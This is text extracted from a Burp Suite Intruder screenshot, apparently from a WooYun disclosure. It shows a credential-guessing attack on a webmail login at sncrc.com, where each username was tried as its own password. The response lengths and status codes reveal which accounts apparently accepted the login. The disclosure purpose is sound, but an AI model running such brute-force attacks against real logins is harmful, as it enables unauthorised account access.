 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
330 liuting 200 915
7 lijing 200 898
343 lijing 200 898
6 zhangmin 302 572
14 zhangjing 302 572
17 wangmin 302 572
29 lijuan 302 572
32 zhangtao 302 572
39 liujie 302 572
44 wangjie 302 572
43 zhangjun 302 572
45 zhangqiang 302 572
Request Response
Raw Params Headers Hex
lang=gb&username=lijing&mail_domain=sncrc.com&password=lijing&imageField.x=31&imageField.y=16&verifynum_option=no&
verifynum=
? < + > Type a search term 0 matches
www.wooyun.org
Finished